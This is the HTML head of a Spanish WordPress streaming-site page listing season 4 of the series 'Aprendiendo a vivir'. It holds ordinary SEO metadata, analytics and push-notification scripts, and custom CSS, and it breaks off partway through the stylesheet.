

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retrotv.org/temporada/aprendiendo-a-vivir-4/
body_size: 43222
content:
<!doctype html>
<html lang="es" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Aprendiendo a vivir - Season 4 Archives - Retro TV</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://retrotv.org/temporada/aprendiendo-a-vivir-4/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Aprendiendo a vivir - Season 4 Archives - Retro TV" />
<meta property="og:url" content="https://retrotv.org/temporada/aprendiendo-a-vivir-4/" />
<meta property="og:site_name" content="Retro TV" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aprendiendo a vivir - Season 4 Archives - Retro TV" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retrotv.org/#organization","name":"Retro TV","url":"https://retrotv.org/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://retrotv.org/#logo","inLanguage":"es","url":"https://retrotv.org/wp-content/uploads/2020/03/television-illustration-icon-retro-tv-png-clip-art-e1584972762347.png","width":300,"height":345,"caption":"Retro TV"},"image":{"@id":"https://retrotv.org/#logo"}},{"@type":"WebSite","@id":"https://retrotv.org/#website","url":"https://retrotv.org/","name":"Retro TV","inLanguage":"es","description":"Ver Series Retro y Pel\u00edculas Cl\u00e1sicas Online Gratis","publisher":{"@id":"https://retrotv.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retrotv.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retrotv.org/temporada/aprendiendo-a-vivir-4/#webpage","url":"https://retrotv.org/temporada/aprendiendo-a-vivir-4/","name":"Aprendiendo a vivir - Season 4 Archives - Retro TV","isPartOf":{"@id":"https://retrotv.org/#website"},"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; Feed" href="https://retrotv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; Feed de los comentarios" href="https://retrotv.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; Aprendiendo a vivir - Season 4 Temporada Feed" href="https://retrotv.org/temporada/aprendiendo-a-vivir-4/feed/" />
<link rel='stylesheet' id='sweetalert2-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=2.2.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://retrotv.org/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://retrotv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://retrotv.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swnza_css-css' href='https://retrotv.org/wp-content/plugins/sitewide-notice-wp/css/swnza.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://retrotv.org/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='toroplay-fontawesome' onload="if(media!='all')media='all'" href='https://retrotv.org/wp-content/themes/toroplay/css/font-awesome.css?ver=3.1' type='text/css' media='none' />
<link rel='stylesheet' id='toroplay-material' onload="if(media!='all')media='all'" href='https://retrotv.org/wp-content/themes/toroplay/css/material.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='toroplay-style-css' href='https://retrotv.org/wp-content/themes/toroplay/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://retrotv.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://retrotv.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://retrotv.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='favorites-js-extra'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/retrotv.org\/wp-admin\/admin-ajax.php","nonce":"33f4b55222","favorite":"Agregar a favoritos <i class=\"sf-icon-star-empty\"><\/i>","favorited":"En favoritos <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Cargando","loading_image":"<span class=\"sf-icon-spinner-wrapper\"><i class=\"sf-icon-spinner\"><\/i><\/span>","loading_image_active":"<span class=\"sf-icon-spinner-wrapper active\"><i class=\"sf-icon-spinner active\"><\/i><\/span>","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":true,"include_count":true,"default":{"background_default":"#dd3333","border_default":"#dd3333","text_default":"#ffffff","icon_default":false,"count_default":false},"active":{"background_active":"#dfed21","border_active":"#eeee22","text_active":"#050505","icon_active":false,"count_active":false}},"authentication_modal_content":"<h4>Tienes que estar registrado para poder usar esta funci\u00f3n. Puedes registrarte gratis <span style=\"color: #00ffff;\"><a style=\"color: #00ffff;\" href=\"https:\/\/retrotv.org\/registro\/\" target=\"_blank\" rel=\"noopener\">aqui!<\/a>.<\/span><\/h4>\n<h4><span style=\"color: #ff0000;\"><a style=\"color: #ff0000;\" href=\"#\" data-favorites-modal-close=\"\">Descartar este aviso<\/a><\/span><\/h4>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/retrotv.org\/wp-login.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retrotv.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.2' id='favorites-js'></script>
<link rel="https://api.w.org/" href="https://retrotv.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retrotv.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retrotv.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="dns-prefetch" href="//image.tmdb.org">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160601403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160601403-1');
</script>

<link rel="canonical" href="https://retrotv.org/temporada/aprendiendo-a-vivir-4/" />
<meta property="og:title" content="Aprendiendo a vivir - Season 4 Archives - Retro TV">
<meta property="og:type" content="website">
<meta property="og:url" content="https://retrotv.org/temporada/aprendiendo-a-vivir-4/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Retro TV">
<meta name="twitter:card" content="summary_large_image">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://retrotv.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0f016fbe-1e24-4c4d-a942-001dca9e8a39';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://retrotv.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Suscribete a las notificaciones para saber cuando publicamos nuevas series.';
oneSignal_options['promptOptions']['acceptButtonText'] = 'Si porfavor!';
oneSignal_options['promptOptions']['cancelButtonText'] = 'No, gracias.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
}
.liveaction {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/radio-antenna-11550720903we560tkjp1-removebg-preview2-e1599329125275.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;

}
.todaseries {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/80975-removebg-preview1-e1599329030597.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 02px;

}
.genero {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/39563-removebg-preview11-e1599329325997.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 9px;

}
.registrarse {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1599329540906.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;

}
.usario {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1599329540906.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;

}
/* Link */
.Header .EcBgA .Container .Rght .Menu > ul > .menu-item > a{
	padding-left:18px;
	

	
}
.abajoreg {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1593594045914.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;
}


}

.donar {
background-image: url('https://retrotv.org/wp-content/uploads/2020/09/png-transparent-logo-computer-icons-paypal-paypal-blue-angle-rectangle-removebg-preview-e1601533305235.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 19px;
}
.contacto {
background-image: url('https://retrotv.org/wp-content/uploads/2020/09/112-gmail_email_mail-512-e1601533263325.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 23px;
}


}
.app {
background-image: url('https://retrotv.org/wp-content/uploads/2020/10/872px-Android_robot.svg-removebg-preview-e1603957490493.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;
}
.pelis {
background-image: url('https://retrotv.org/wp-content/uploads/2020/11/Movie-PNG-Image-removebg-preview-e1606725391973.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 25px;
}

.serie {
background-image: url('https://retrotv.org/wp-content/uploads/2020/11/unnamed-e1606726304651.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;
}


/* 980px and smaller screen sizes */
@media (max-width:980px){

	/* Menu Item */
	.Footer ul .menu-item:nth-child(2){
		display:none;
	}
	

/* Title */
.TpRwCont .C a .Title{
	font-size:15px;

}

	/* Link */
	.TpRwCont .MvTbTtl a{
		color:#ffffff;
		
	}
	
}
/* Link */
.AA-cont .MvTbTtl a{
	color:#ffffff;
	
}

.TpRwCont main .AA-Season{
	color:#ffffff;
}

/* Division */
.TpRwCont main .AABox{
	background-color:rgba(2,2,2,0.78);
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	
}
/* Division */
.TpRwCont .widget-area .Wdgt{
	background-color:rgba(2,2,2,0.78);
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	
}

.widget-area .Wdgt .Title{
	color:#ffffff;
	
}
#Tp-Wp .Body .Content{
	background-color:rgba(0,0,0,0.71);
	
}
/* Title */
.TpRwCont .C a .Title{
	color:#ffffff;
	font-weight:500;
	
}

/* Year */
.TpRwCont a .Year{
	color:#f1c40f;
	font-weight:700;
	font-size:13px !important;
	
}
.TpRwCont main h1.Title{
	color:#ffffff;
}

/* Title */
.TpRwCont .Top .Title{
	color:#ffffff;
	
}


	

#menu-years-filtro > .menu-item > a{
	color:#ffffff;
	
}
/* Table Data */
.TpRwCont main .AABox .AA-cont table tbody tr td{
	background-color:rgba(5,0,0,0.04) !important;
}
/* Info */
.widget-area li .Info{
	color:#ffffff;
}

.widget-area li .AAIco-date_range{
	font-size:13px;
}

/* Ico access time */
.widget-area li .AAIco-access_time{
	font-size:12px;
}

/* Title */
.widget-area .A .Title{
	font-size:14px;
}

/* Span Tag */
.widget-area .A .TpTv{
	background-color:#f1c40f;
	
}
/* Span Tag */
.TpRwCont .MvTbTtl span{
	color:#ffffff;
	font-size:14px !important;
}

/* Link */
.TpRwCont .MvTbTtl a{
	font-size:14px;
	
}
/* Paragraph */
.TpRwCont .tr-noteinfo p{
	color:#ffffff;
	background-color:#2c3e50;
	
}

#Tp-Wp .Header .EcBgA{
	border-bottom-style:solid;
	border-bottom-color:#00b3b9;
	border-bottom-width:6px;
	
}


/* Paragraph */
.hentry .Description p{
	color:#000000;
}

/* Label */
.ur-form-grid #user_email_field .ur-label{
	color:#000000;
}

/* Label */
.ur-form-grid #user_pass_field .ur-label{
	color:#000000;
}

/* Label */
.ur-form-grid #user_confirm_password_field .ur-label{
	color:#000000;

}

/* Label */
.ur-form-grid .ur-field-item:nth-child(5) .ur-label{
	color:#000000 !important;
}
/* User registration form 1013 */
#user-registration-form-1013{
	background-color:#ffffff;
	
}
.hentry .Description p{
	color:#ffffff;
	
}
/* Block Quote */
#block-8 blockquote{
	color:#ffffff;
	
}

/* Link */
#menu-years-filtro > .menu-item > a{
	background-color:#00b2af;
	color:#ffffff;
	
}

/* Division */
.TpRwCont main .Wdgt{
	background-color:rgba(2,2,2,0.36);
	transform:translatex(0px) translatey(0px);
}

/* Link */
.TPTblCn .MvTbTtl a{
	color:#ffffff;
}

/* Title */
.TpRwCont .Wdgt .Title{
	color:#ffffff;
	font-size:15px;
}

/* Link */
.favorites-list p a{
	color:#ffffff;
	font-weight:600;
	
}

/* Link */
.Bot .Copy a{
	display:none;
}

/* Image */
.Footer a img{
	display:none;
}

/* Paragraph */
.Bot .WebDescription p{
	font-size:17px;
}

/* Description */
.TpRwCont .tr-description .tr-description{
	display:none;
	transform:translatex(0px) translatey(0px) !important;
}

/* Image */
.Header a img{
	max-height:185%;
	position:relative;
	top:-21px;
	min-width:110px;
}

/* Swnza banner */
#swnza_banner_id{
	transform:translatex(0px) translatey(0px);
	min-height:130px;
}

/* Link */
#swnza_banner_id p a:nth-child(1){
	background-color:#0fff2f;
}

/* Link */
#swnza_banner_id p a:nth-child(5){
	background-color:#ffffff;
	
}
/* Link */
#swnza_banner_id p a:nth-child(1){
	background-color:#0fff2f;
	color:#020202;
	font-family:'Arial Black','Arial Bold',Gadget,sans-serif;
	
}
/* Link */
#swnza_banner_id p a:nth-child(5){
	background-color:#ffffff;
}

/* Widget */
#block-26{
	background-color:rgba(255,255,255,0.78);
	color:#000305;
	font-size:16px;
	
}		</style>
		
        <style id="tp_style_css" type="text/css">
            
        /*Web Background*/body{background-color:  }
        /*Content Background*/.Body .Content{background-color:  }

        /*General Color #1*/
        .BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before,.FilterRadio span:before{background-color:  }
        .ClA,a:hover,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.SearchMovies .sol-active .sol-caret:before,.SearchMovies .Form-Select select:focus+label:before,.widget_nav_menu>div>ul>li:hover:before,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.Wdgt>.Title>span,.comment-reply-link:before,.Comment p a,.SearchMovies .Form-Group input:focus+i{color: #9c27b0 }
        .Search .Form-Icon input{border-color: #9c27b0 }
        @media screen and (min-width:62em){
